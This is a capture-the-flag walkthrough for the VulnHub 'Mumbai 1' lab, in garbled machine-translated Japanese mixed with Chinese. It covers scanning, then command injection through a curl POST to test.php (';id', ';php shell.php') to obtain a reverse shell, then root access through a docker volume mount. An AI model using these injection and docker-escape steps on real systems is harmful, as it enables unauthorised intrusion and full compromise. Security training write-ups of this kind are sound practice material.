ドローン住所:

https://www.vulnhub.com/entry/mumbai-1,372/



ホストの検出:



ホストのポートスキャン:

FTPファイルのダウンロード(注)

ALL:

ドッカーに実行されているこれらの複数のHTTPサーバを移動します。私は、コンテナが物事を本質的に作る聞く

セキュアな-多分これは、これらのセキュリティ研究者を黙らます。

また、から/ tmpのすべてのそれらの権限昇格のエクスプロイトを削除することを忘れないでください-私たちはしたくない

もう一度、サーバーを再構築します。

- AbsoZed

HTTPは、ドッキングウィンドウコンテナを実行するために使用されているので、それは、右を言及するドッキングウィンドウを使用することができます意味



HTTPディレクトリのスキャン

http://10.10.203.18/drupal/

列のディレクトリは空であります

http://10.10.203.18/wordpress/アクセスできない

HTTP 8000ポートの列挙には

DIRB http://10.10.203.18:8000 -Xの.php、.TXT、.json、.xmlファイル、の.py、.yml

+ http://10.10.203.18:8000/keywords.py(CODE:200 | SIZE:1376)

+ http://10.10.203.18:8000/test.php(CODE:200 | SIZE:64)

二つのファイルのダウンロードの内容を見ます

test.phpをファイルの内容

適切なクエリを投稿してください。例:https://caffeinatedengineers.com

keywords.py py脚本就是发送请求给URL

尝试请求下几个有用的URL



|--GO SOCIETY--|~~( ﹁ ﹁ ) ~~~Σ>curl -d "query=http://10.10.203.18/wordpress/" http://10.10.203.18:8000/test.php

Site Keywords and Counts:

[('the', 3), ('our', 3), ('to', 3), ('for', 2), ('issues', 2), ('up', 2), ('really', 2), ('you', 2), ('in', 2), ('hey', 1)]

root at Hack404 in ~

|--GO SOCIETY--|~~( ﹁ ﹁ ) ~~~Σ>curl -d "query=http://10.10.203.18/wordpress/;id" http://10.10.203.18:8000/test.php

Site Keywords and Counts:

[('the', 3), ('our', 3), ('to', 3), ('for', 2), ('issues', 2), ('up', 2), ('really', 2), ('you', 2), ('in', 2), ('hey', 1)]

uid=1001(apiuser) gid=1001(apiuser) groups=1001(apiuser),115(docker)

本地监听1234

执行:curl -d "query=http://10.10.203.18/wordpress/;php shell.php" http://10.10.203.18:8000/test.php

获取shell,尝试提权操作



docker run -v /root:/mnt -it alpine

# cd /root/

cd /root/

~ # cd /mnt

cd /mnt

/mnt # ls

ls

proof.txt

/mnt # cat proof.txt

OVER !!